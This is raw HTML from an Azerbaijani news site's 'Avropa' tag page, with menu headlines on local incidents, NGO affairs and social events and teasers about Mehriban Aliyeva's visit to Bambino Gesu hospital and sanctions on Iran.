                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "895";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Ağsuda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Ağsuda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Ağsuda zəlzələ olub">Ağsuda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Avropa</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-avropanin-%c9%99n-boyuk-pediatrik-bambino-gesu-x%c9%99st%c9%99xanasinda-olub/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva Avropanın ən böyük pediatrik “Bambino Gesu” xəstəxanasında olub" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Birinci vitse-prezidenti Mehriban Əliyeva" title="Birinci vitse-prezident Mehriban Əliyeva Avropanın ən böyük pediatrik “Bambino Gesu” xəstəxanasında olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/aliyeva-bambino-gesu-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-avropanin-%c9%99n-boyuk-pediatrik-bambino-gesu-x%c9%99st%c9%99xanasinda-olub/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva Avropanın ən böyük pediatrik “Bambino Gesu” xəstəxanasında olub">Birinci vitse-prezident Mehriban Əliyeva Avropanın ən böyük pediatrik “Bambino Gesu” xəstəxanasında...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-16T23:18:00+04:00" >16 Oktyabr 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-avropa-olk%c9%99l%c9%99rinin-irana-qarsi-sanksiyalari-b%c9%99rpa-etm%c9%99k-t%c9%99s%c9%99bbusunu-d%c9%99st%c9%99kl%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="ABŞ Avropa ölkələrinin İrana qarşı sanksiyaları bərpa etmək təşəbbüsünü dəstəkləyib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ dövlət katibi Marko Rubio" title="ABŞ Avropa ölkələrinin İrana qarşı sanksiyaları bərpa etmək təşəbbüsünü dəstəkləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/rubio-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-avropa-olk%c9%99l%c9%99rinin-irana-qarsi-sanksiyalari-b%c9%99rpa-etm%c9%99k-t%c9%99s%c9%99bbusunu-d%c9%99st%c9%99kl%c9%99yib/"  rel="bookmark" title="ABŞ Avropa ölkələrinin İrana qarşı sanksiyaları bərpa etmək təşəbbüsünü dəstəkləyib">ABŞ Avropa ölkələrinin İrana qarşı sanksiyaları bərpa etmək təşəbbüsünü dəstəkləyib</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-28T21:00:22+04:00" >28 Avqust 2025</time></span>                            </div>

            
        </div>

        
